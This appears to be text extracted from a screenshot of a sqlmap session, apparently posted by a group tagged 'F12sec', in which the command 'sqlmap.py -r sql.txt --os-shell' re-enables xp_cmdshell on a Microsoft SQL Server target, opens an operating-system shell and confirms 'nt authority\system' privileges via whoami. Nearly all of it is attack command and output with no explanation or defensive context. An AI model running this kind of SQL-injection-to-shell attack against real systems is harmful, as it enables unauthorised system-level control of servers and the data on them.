 管理员: sqlmap.exe - python  sqlmap.py -r sql.txt --os-shell
[14:06:32] [INFO] xp_cmdshell re-enabled successfully
[14:06:32] [INFO] testing if xp_cmdshell extended procedure is usable
[14:06:47] [INFO] xp_cmdshell extended procedure is usable
[14:06:47] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:06:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:11:30] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:11:30] [INFO] retrieved: 2
[14:11:33] [INFO] retrieved: nt authority\system
[14:12:57] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
[14:13:46] [INFO] retrieved: 2
[14:13:49] [INFO] retrieved: nt authority\system
[14:15:50] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
os-shell>
os-shell>
os-shell>
os-shell>
os-shell>
os-shell>
os-shell> python sqlmap.py -r sql.txt --os-shell
F12sec